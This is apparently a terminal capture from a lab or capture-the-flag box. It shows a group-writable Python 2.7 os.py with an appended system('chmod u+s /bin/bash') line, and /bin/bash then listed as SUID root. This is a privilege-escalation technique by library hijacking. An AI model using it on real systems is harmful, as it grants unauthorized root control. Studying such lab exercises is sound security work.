 jack@jack:/opt/statuscheck$ ls -al `locate os.py`
-rw-r--r-- 1 root root    2936 Oct  8  2019 /usr/lib/python2.7/encodings/palmos.py
-rw-r--r-- 1 root root    3074 Jan  9  2020 /usr/lib/python2.7/encodings/palmos.pyc
-rw-rw-r-x 1 root family 25939 Oct 29 03:03 /usr/lib/python2.7/os.py
-rw-r--r-- 1 root root   25640 Oct 29 03:04 /usr/lib/python2.7/os.pyc
-rw-r--r-- 1 root root   13519 Nov 12  2018 /usr/lib/python3.5/encodings/palmos.py
-rw-r--r-- 1 root root   36970 Nov 12  2018 /usr/lib/python3.5/os.py
-rw-r--r-- 1 root root    5363 Nov  4  2013 /usr/lib/python3/dist-packages/LanguageSelector/macros.py
jack@jack:/opt/statuscheck$ tail -n 5 /usr/lib/python2.7/os.py
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass

system('chmod u+s /bin/bash')
jack@jack:/opt/statuscheck$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 May 16  2017 /bin/bash
jack@jack:/opt/statuscheck$